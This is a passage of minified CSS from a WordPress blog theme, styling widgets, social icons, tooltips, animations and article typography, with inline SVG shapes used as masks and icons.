rgba(0,0,0,0.3),0px 13px 27px -5px rgba(50,50,93,0.25);box-shadow:0px 8px 16px -8px rgba(0,0,0,0.3),0px 13px 27px -5px rgba(50,50,93,0.25)}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .info{font-size:14px;font-weight:400;line-height:1.8}.widget_epcl_about .info p{margin-top:10px}.widget_epcl_about .info .founder{margin-top:0px;opacity:0.7;font-size:13px}.widget_epcl_about .bio{margin-top:25px;font-size:16px}.widget_epcl_about .social{margin-top:15px}.widget_epcl_about .social a{display:inline-block;vertical-align:middle;font-size:13px;margin:0 10px 0 0}.widget_epcl_about .social a svg{margin-right:3px;margin-top:-3px;vertical-align:middle}.widget_epcl_about .social a.twitter svg{width:13px;height:13px;color:#222}.widget_epcl_about .social a.facebook svg{color:#3680EE}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:30px;position:relative;padding-left:135px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:120px}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0!important}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:120px;height:120px;overflow:inherit;position:absolute;left:0;top:0px;padding:0;border-radius:8px;-webkit-box-shadow:var(--epcl-boxes-shadow);box-shadow:var(--epcl-boxes-shadow)}.widget_epcl_featured_category .item .thumb .fullimage,.widget_epcl_posts_thumbs .item .thumb .fullimage,.widget_epcl_related_articles .item .thumb .fullimage{display:block;border-radius:8px}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px}.widget_epcl_flickr div.loading{text-align:center;padding:20px 0}.widget_epcl_flickr.loaded .loading{display:none}.widget_epcl_flickr ul{margin:0 -3px}.widget_epcl_flickr ul li{display:block;padding:0 2px 4px}.widget_epcl_flickr ul li .wrapper{overflow:hidden}.widget_epcl_flickr ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover;padding-top:95%}.widget_epcl_flickr ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.widget_epcl_flickr ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:14px;line-height:2}section.widget_epcl_tweets p a{font-weight:600;color:var(--epcl-black)}section.widget_epcl_tweets p small{font-size:11px;padding-top:5px;display:block}section.widget_epcl_tweets p i.fa-twitter,section.widget_epcl_tweets p svg{font-size:21px;position:absolute;left:0;top:5px;color:#222}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social ul{margin:0 -1%}.widget_epcl_social ul li{display:inline-block;width:30%;margin:15px 1% 0;vertical-align:top}.widget_epcl_social .icons a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:97px;border-radius:8px;padding:15px;color:var(--epcl-titles-color);font-family:var(--epcl-title-font-family);font-size:13px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;z-index:2;border:1px solid var(--epcl-boxes-border-color)}.widget_epcl_social .icons a.twitter svg.small{width:18px}.widget_epcl_social .icons a:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;background:var(--epcl-boxes-border-color);opacity:0.25;z-index:-2}.widget_epcl_social .icons a span.icon{display:block;text-align:center;height:32px;line-height:32px;font-size:25px;margin:0 auto}.widget_epcl_social .icons a span.icon.twitter svg{width:19px;height:19px;margin-top:2px}.widget_epcl_social .icons a span.icon img{width:25px;height:25px;vertical-align:middle}.widget_epcl_social .icons a .name{display:block;margin-top:3px;white-space:nowrap;width:100%;color:var(--epcl-titles-color)}.widget_epcl_social .icons a svg{width:25px;height:25px;fill:#fff;vertical-align:middle}.widget_epcl_social .icons a svg.small{width:22px}.widget_epcl_social .icons a p{display:none;padding-top:7px;letter-spacing:0.5px}.widget_epcl_social .icons a p span{display:block;font-size:12px;font-weight:400;margin-top:-1px;font-family:var(--epcl-font-family)}body{font:16px var(--epcl-font-family);line-height:1.8;font-weight:400;color:var(--epcl-black);-webkit-overflow-scrolling:touch;margin:0 auto;word-break:break-word;letter-spacing:0px;background-color:var(--epcl-background-color)}body.cover:before{background-size:cover!important}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;z-index:-1}.absolute-icon{position:relative;margin-left:25px}.absolute-icon .icon{position:absolute;left:-25px;top:50%;z-index:2;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}svg.icon{fill:#fff;width:17px;height:17px;vertical-align:middle}svg.icon.large{width:21px;height:21px;margin-top:-2px}svg.icon.ularge{width:36px;height:36px;margin-top:-2px}svg.icon.dark{fill:var(--epcl-black);color:var(--epcl-black)}svg.icon.main-color{fill:var(--epcl-main-color)}svg.icon.gradient-start-color{fill:var(--epcl-gradient-start-color)}svg.icon.gradient-end-color{fill:var(--epcl-gradient-end-color)}time svg.icon{-webkit-filter:none;filter:none}svg.main-color{fill:var(--epcl-main-color)}svg.secondary-color{fill:#5D70EA}.dot{display:inline-block;width:16px;height:5px;background:var(--epcl-gradient-start-color);vertical-align:middle;border-radius:100%;margin:-2px 5px 0;-webkit-mask:url('data:image/svg+xml,<svg viewBox="0 0 16 5" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16 4.5C14.5867 4.5 13.8698 3.9625 13.1767 3.4425C12.5305 2.9575 11.9197 2.5 10.6667 2.5C9.41359 2.5 8.80288 2.95813 8.15634 3.4425C7.46327 3.9625 6.74667 4.5 5.33307 4.5C3.91948 4.5 3.20314 3.9625 2.51007 3.4425C1.86379 2.9575 1.25307 2.5 0 2.5V0C1.41333 0 2.12993 0.5375 2.82301 1.0575C3.46928 1.5425 4.08 2 5.33307 2C6.58614 2 7.19686 1.54188 7.84314 1.0575C8.53647 0.5375 9.25307 0 10.6667 0C12.0803 0 12.7969 0.5375 13.4899 1.0575C14.1362 1.5425 14.7469 2 16.0003 2V4.5H16Z" fill="currentColor"/></svg>');mask:url('data:image/svg+xml,<svg viewBox="0 0 16 5" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16 4.5C14.5867 4.5 13.8698 3.9625 13.1767 3.4425C12.5305 2.9575 11.9197 2.5 10.6667 2.5C9.41359 2.5 8.80288 2.95813 8.15634 3.4425C7.46327 3.9625 6.74667 4.5 5.33307 4.5C3.91948 4.5 3.20314 3.9625 2.51007 3.4425C1.86379 2.9575 1.25307 2.5 0 2.5V0C1.41333 0 2.12993 0.5375 2.82301 1.0575C3.46928 1.5425 4.08 2 5.33307 2C6.58614 2 7.19686 1.54188 7.84314 1.0575C8.53647 0.5375 9.25307 0 10.6667 0C12.0803 0 12.7969 0.5375 13.4899 1.0575C14.1362 1.5425 14.7469 2 16.0003 2V4.5H16Z" fill="currentColor"/></svg>');background-size:10px 5px!important}.dot.small{width:13px;height:4px;-webkit-mask:url('data:image/svg+xml,<svg width="13" height="4" viewBox="0 0 13 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.4444 3.5C11.3452 3.5 10.7876 3.08194 10.2486 2.6775C9.74591 2.30028 9.27091 1.94444 8.2963 1.94444C7.32168 1.94444 6.84668 2.30076 6.34382 2.6775C5.80476 3.08194 5.24741 3.5 4.14794 3.5C3.04848 3.5 2.49133 3.08194 1.95227 2.6775C1.44962 2.30028 0.974611 1.94444 0 1.94444V0C1.09926 0 1.65662 0.418056 2.19567 0.8225C2.69833 1.19972 3.17333 1.55556 4.14794 1.55556C5.12256 1.55556 5.59756 1.19924 6.10022 0.8225C6.63948 0.418056 7.19683 0 8.2963 0C9.39576 0 9.95311 0.418056 10.4922 0.8225C10.9948 1.19972 11.4698 1.55556 12.4446 1.55556V3.5H12.4444Z" fill="%23FC6668"/></svg>');mask:url('data:image/svg+xml,<svg width="13" height="4" viewBox="0 0 13 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.4444 3.5C11.3452 3.5 10.7876 3.08194 10.2486 2.6775C9.74591 2.30028 9.27091 1.94444 8.2963 1.94444C7.32168 1.94444 6.84668 2.30076 6.34382 2.6775C5.80476 3.08194 5.24741 3.5 4.14794 3.5C3.04848 3.5 2.49133 3.08194 1.95227 2.6775C1.44962 2.30028 0.974611 1.94444 0 1.94444V0C1.09926 0 1.65662 0.418056 2.19567 0.8225C2.69833 1.19972 3.17333 1.55556 4.14794 1.55556C5.12256 1.55556 5.59756 1.19924 6.10022 0.8225C6.63948 0.418056 7.19683 0 8.2963 0C9.39576 0 9.95311 0.418056 10.4922 0.8225C10.9948 1.19972 11.4698 1.55556 12.4446 1.55556V3.5H12.4444Z" fill="%23FC6668"/></svg>')}.dot.circle{width:6px;height:6px;border-radius:100%;-webkit-mask:none;mask:none}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:var(--epcl-black);-webkit-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:var(--epcl-main-color)}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease}.link-button{font-weight:600}.link-button svg{width:16px;height:16px;fill:var(--epcl-black);margin-right:3px;vertical-align:middle;position:relative;top:-1px}i.fa,i.icon{font-style:normal!important}.np-bottom{padding-bottom:0!important}.no-margin{margin:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.epcl-inline{display:inline}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.hidden{display:none}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}img.cover{-o-object-fit:cover;object-fit:cover}.parallax{background-attachment:fixed!important}hr{border:0;border-top:3px solid var(--epcl-border-color);height:1px;margin:0 0 20px}.grid-container{max-width:1280px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:990px}.grid-container.grid-large{max-width:1400px}.grid-container.grid-ularge{max-width:1600px}#wrapper{position:relative;z-index:2}.epcl-row,.row{margin-left:-20px;margin-right:-20px}.epcl-row.large,.row.large{margin-left:-35px;margin-right:-35px}.epcl-flex{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section{padding-top:60px;padding-bottom:60px}.medium-section{padding-top:80px;padding-bottom:80px}.bg-white{background:#fff;padding:50px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.thumb .fullimage{-o-object-fit:cover;object-fit:cover}.full-link{z-index:10}.content{margin-top:80px}.bg-box{background-color:var(--epcl-boxes-background-color);border-radius:13px;border:1px solid var(--epcl-boxes-border-color);position:relative}.bg-box.section{padding:40px}.bg-box.bg-white{background:#fff;border:1px solid var(--epcl-border-color);-webkit-box-shadow:var(--epcl-boxes-shadow);box-shadow:var(--epcl-boxes-shadow)}.mfp-close{font-size:40px!important}.epcl-border{background-color:var(--epcl-border-color);height:1px;margin:60px auto 0}.epcl-border.small{width:75px;margin-top:30px}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}.epcl-social-buttons a{display:inline-block;margin:0 5px;width:30px;height:30px;text-align:center;line-height:30px}.epcl-social-buttons a img,.epcl-social-buttons a svg{width:22px;height:22px;vertical-align:middle}.epcl-social-buttons a.twitter svg{width:17px;height:17px}.epcl-social-buttons a.button{width:40px;height:40px;text-align:center;line-height:40px}.epcl-social-bg-color a{margin:0 2px}.epcl-social-bg-color a img,.epcl-social-bg-color a svg{width:20px;height:20px;vertical-align:middle;margin-top:-2px}.epcl-social-bg-color a.dribbble{background-color:#dc86ae}.epcl-social-bg-color a.facebook{background-color:#4489ef}.epcl-social-bg-color a.twitter{background-color:#2a2a2a}.epcl-social-bg-color a.twitter svg{width:18px;height:18px}.epcl-social-bg-color a.instagram{background-color:#ff4d81}.epcl-social-bg-color a.linkedin{background-color:#0081c4}.epcl-social-bg-color a.pinterest{background-color:#ef4c5f}.epcl-social-bg-color a.tumblr{background-color:#658199}.epcl-social-bg-color a.youtube{background-color:#fb6464}.epcl-social-bg-color a.flickr{background-color:#f0479f}.epcl-social-bg-color a.twitch{background-color:#8e5ee8}.epcl-social-bg-color a.vk{background-color:#6fa1df}.epcl-social-bg-color a.telegram{background-color:#0092db}.epcl-social-bg-color a.rss{background-color:#ff9b0f}.epcl-social-bg-color a.tiktok{background-color:#75cdd4}.epcl-social-bg-color a.whatsapp{background-color:#21c08a}.epcl-social-bg-color a.discord{background-color:#6672f3}.epcl-social-bg-color a.email{background-color:var(--epcl-black)}.epcl-social-fill-color a.dribbble{color:#D97AA6}.epcl-social-fill-color a.facebook{color:#3680EE}.epcl-social-fill-color a.twitter{color:#222}.epcl-social-fill-color a.instagram{color:#FF3E76}.epcl-social-fill-color a.linkedin{color:#0077b5}.epcl-social-fill-color a.pinterest{color:#EE3E52}.epcl-social-fill-color a.tumblr{color:#5F7990}.epcl-social-fill-color a.youtube{color:#fb5555}.epcl-social-fill-color a.flickr{color:#EF3998}.epcl-social-fill-color a.twitch{color:#8551e6}.epcl-social-fill-color a.vk{color:#6299dc}.epcl-social-fill-color a.telegram{color:#0088cc}.epcl-social-fill-color a.rss{color:#ff9500}.epcl-social-fill-color a.tiktok{color:#69c9d0}.epcl-social-fill-color a.whatsapp{color:#1FB381}.epcl-social-fill-color a.discord{color:#5865f2}.epcl-social-fill-color a.email{color:var(--epcl-black)}.epcl-gradient{min-height:100vh;position:relative;z-index:2;padding:60px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.epcl-waves{position:absolute;left:0;top:0;z-index:-1;width:100%;height:100%;max-height:100px}#footer .epcl-waves,.epcl-subscribe .epcl-waves{top:auto;bottom:0;height:30%}.epcl-parallax>use{-webkit-animation:move-forever 25s cubic-bezier(0.55,0.5,0.45,0.5) infinite;animation:move-forever 25s cubic-bezier(0.55,0.5,0.45,0.5) infinite}.epcl-parallax>use:first-child{-webkit-animation-delay:-2s;animation-delay:-2s;-webkit-animation-duration:7s;animation-duration:7s}.epcl-parallax>use:nth-child(2){-webkit-animation-delay:-3s;animation-delay:-3s;-webkit-animation-duration:10s;animation-duration:10s}.epcl-parallax>use:nth-child(3){-webkit-animation-delay:-4s;animation-delay:-4s;-webkit-animation-duration:13s;animation-duration:13s}.epcl-parallax>use:nth-child(4){-webkit-animation-delay:-5s;animation-delay:-5s;-webkit-animation-duration:20s;animation-duration:20s}@-webkit-keyframes move-forever{0%{-webkit-transform:translate3d(-90px,0,0);transform:translate3d(-90px,0,0)}to{-webkit-transform:translate3d(85px,0,0);transform:translate3d(85px,0,0)}}@keyframes move-forever{0%{-webkit-transform:translate3d(-90px,0,0);transform:translate3d(-90px,0,0)}to{-webkit-transform:translate3d(85px,0,0);transform:translate3d(85px,0,0)}}body.epcl-fullscreen{height:100vh}.flex-align-middle{margin:auto 0;-webkit-box-sizing:border-box;box-sizing:border-box}.epcl-fullheight{min-height:100%;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;position:relative;z-index:2}.epcl-wave-color{fill:#FC6668}.epcl-wave-color2{fill:#D6027E}.epcl-waves-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;overflow:hidden}.epcl-waves-page{position:absolute;left:0;top:0;z-index:-5;width:4000px;height:100vh;left:-200px;-webkit-transform:rotate3d(1,1,1,-20deg);transform:rotate3d(1,1,1,-20deg)}.epcl-waves-page .wave{position:absolute;left:0;top:0;width:100%;height:100%;-webkit-animation:slide 15s linear infinite;animation:slide 15s linear infinite;will-change:transform;z-index:3}.epcl-waves-page .wave-2{left:-160px;-webkit-animation:swell 15s linear infinite;animation:swell 15s linear infinite;z-index:-1}.epcl-waves-page .wave-3{left:-60px}@-webkit-keyframes slide{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}to{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}}@keyframes slide{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}to{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}}@-webkit-keyframes swell{0%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}50%{-webkit-transform:translate(-500px,50px);transform:translate(-500px,50px)}to{-webkit-transform:translate(-1000px,0px);transform:translate(-1000px,0px)}}@keyframes swell{0%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}50%{-webkit-transform:translate(-500px,50px);transform:translate(-500px,50px)}to{-webkit-transform:translate(-1000px,0px);transform:translate(-1000px,0px)}}.epcl-demo-tool{position:fixed;z-index:10;top:30%;left:0;background:#fff;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-top-right-radius:7px;border-bottom-right-radius:7px;padding:15px;font-size:13px;width:190px;-webkit-animation:fadeOut 800ms forwards;animation:fadeOut 800ms forwards;color:#000}.epcl-demo-tool label{display:inline-block;margin-top:10px}.epcl-demo-tool input{border:0;margin-right:5px;width:40px;background:#f83d76;background:transparent;vertical-align:middle}.epcl-demo-tool:hover{-webkit-animation:none;animation:none}.epcl-demo-tool .tool{position:absolute;left:100%;top:50%;background:#fff;z-index:-1;padding:12px;padding-left:14px;-webkit-box-shadow:10px 3px 12px -1px rgba(7,10,25,0.1);box-shadow:10px 3px 12px -1px rgba(7,10,25,0.1);border-left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-top-right-radius:7px;border-bottom-right-radius:7px}.epcl-demo-tool .tool svg{-webkit-animation:spin 4s ease infinite;animation:spin 4s ease infinite}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#single #comments.hosted .comment .epcl-demo-tool .comment-author,.epcl-demo-tool #single #comments.hosted .comment .comment-author,.epcl-demo-tool .title,.epcl-demo-tool .wpcf7 label,.wpcf7 .epcl-demo-tool label{text-align:center}.epcl-demo-tool .link{display:block;margin-top:0px;padding:5px 0 0;margin-top:10px;font-family:var(--epcl-title-font-family);font-size:13px;color:#000;cursor:pointer}.epcl-demo-tool .link span{display:inline-block;width:38px;height:20px;background:#000;position:relative;z-index:2;border-radius:25px;vertical-align:middle;margin-right:10px;opacity:0.75;-webkit-transition:all 300ms ease;transition:all 300ms ease}.epcl-demo-tool .link span:before{content:'';position:absolute;top:6px;left:6px;width:8px;height:8px;background:#fff;border-radius:50%;-webkit-transition:all 300ms ease;transition:all 300ms ease}.epcl-demo-tool .link.active span{background:#f83d76;opacity:1}.epcl-demo-tool .link.active span:before{left:24px}@-webkit-keyframes fadeOut{0%{left:0}to{left:-222px}}@keyframes fadeOut{0%{left:0}to{left:-222px}}@-webkit-keyframes fadeIn{0%{left:-222px}to{left:0}}@keyframes fadeIn{0%{left:-222px}to{left:0}}.tooltip{position:relative;z-index:10}.tooltip:before{content:attr(data-title);position:absolute;bottom:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%;margin-left:0;white-space:nowrap;padding:7px 15px;border-radius:8px;background:#fff;color:var(--epcl-black);text-align:center;-webkit-box-shadow:var(--epcl-small-shadow);box-shadow:var(--epcl-small-shadow);-webkit-box-shadow:2px 2px 10px 0px rgba(0,0,0,0.1);box-shadow:2px 2px 10px 0px rgba(0,0,0,0.1);font-size:12px;line-height:1.8;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease}.tooltip:after{content:"";position:absolute;left:50%;margin-bottom:-5px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:110%;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #fff;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease}.tooltip[data-tooltip-position=right]:before{bottom:50%;left:110%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:3px 15px}.tooltip[data-tooltip-position=right]:after{margin-bottom:0;margin-left:-16px;bottom:50%;left:100%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid transparent;border-right:8px solid #fff}.tooltip[data-tooltip-position=right]:hover:after,.tooltip[data-tooltip-position=right]:hover:before{left:100%;bottom:50%}.tooltip:hover:after,.tooltip:hover:before{bottom:120%;opacity:1;visibility:visible}.epcl-breadcrumbs{font-size:14px;padding-bottom:15px}.epcl-breadcrumbs a{font-weight:600}div.text{font-size:17px;line-height:1.8;font-weight:400;position:relative;z-index:2}div.text b,div.text strong{font-weight:700}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:8px;-webkit-box-shadow:0px 8px 16px -8px rgba(0,0,0,0.3),0px 13px 27px -5px rgba(50,50,93,0.25);box-shadow:0px 8px 16px -8px rgba(0,0,0,0.3),0px 13px 27px -5px rgba(50,50,93,0.25)}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text p.has-background{padding-top:24px}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:800;font-family:var(--epcl-title-font-family);color:var(--epcl-black)}div.text h1{font-size:32px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:22px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:var(--epcl-main-color);text-decoration:none;font-weight:700}div.text a:not([class]):hover{border-color:transparent;color:var(--epcl-black)}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text figure a{background-image:none!important}div.text figure a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}div.text .attachment a:after,div.text .wp-caption a:after,div.text dt a:after{display:none!important}div.text ol,div.text ul{margin:0 0 0 30px}div.text ol{margin-left:45px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:outside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text ul:not([class]) li{position:relative;z-index:1;padding-left:20px;list-style-type:none}div.text ul:not([class]) li:before{content:'';position:absolute;left:0;top:12px;width:5px;height:5px;background:var(--epcl-main-color);border-radius:50%}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px;margin-left:40px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre:not([class*=CodeMirror-]){margin-bottom:20px}div.text blockquote{padding:40px;padding-left:60px;margin:0 0 25px 0;border-left:0;font-style:italic!important;position:relative;z-index:1;font-size:110%;background:#fff no-repeat 97% 90% url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M19.417 6.679C20.447 7.773 21 9 21 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311-1.804-.167-3.226-1.648-3.226-3.489a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179zm-10 0C10.447 7.773 11 9 11 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311C4.591 12.322 3.17 10.841 3.17 9a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E");border:3px solid var(--epcl-border-color);border-radius:8px;line-height:1.85;font-weight:400;background-size:50px}div.text blockquote em{font-style:italic}div.text blockquote cite,div.text blockquote__citation{display:block;margin-top:15px;color:var(--epcl-black);font-style:normal;font-size:15px;font-family:var(--epcl-title-font-family);font-weight:bold;text-transform:none}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text blockquote.is-large cite,div.text blockquote.is-style-large cite{text-align:left}div.text pre:not([class*=CodeMirror-]){overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]):not([class*=CodeMirror-]),div.text pre:not([class*=language-]):not([class*=CodeMirror-]){font-family:'Consolas',Monaco,monospace;border:1px solid var(--epcl-border-color);background-color:var(--epcl-code-color);border-radius:8px}div.text code:not([class*=language-]):not([class*=CodeMirror-]){padding:5px 10px;margin:0 1px;font-size:14px;display:inline-block;background-color:var(--epcl-code-color);border-radius:8px}div.text pre:not([class*=language-]):not([class*=CodeMirror-]){padding:15px 25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]):not([class*=CodeMirror-]) code:not([class*=language-]):not([class*=CodeMirror-]){border:0}div.text pre:not([class*=language-]):not([class*=CodeMirror-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]):not([class*=CodeMirror-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:3px solid var(--epcl-border-color);width:100%;max-width:100%;border-collapse:collapse}div.text table,div.text table td,div.text table th{border:3px solid var(--epcl-border-color);padding:7px 15px;text-align:center}div.text table th{font-weight:700;color:var(--epcl-black);font-family:var(--epcl-title-font-family)}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:var(--epcl-black)}div.text .bypostauthor{color:var(--epcl-black)}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .wp-caption{max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;vertical-align:middle}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text .epcl-gallery ul a{background-image:none;-webkit-box-shadow:none;box-shadow:none}div.text .epcl-gallery ul a:after{display:none}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text 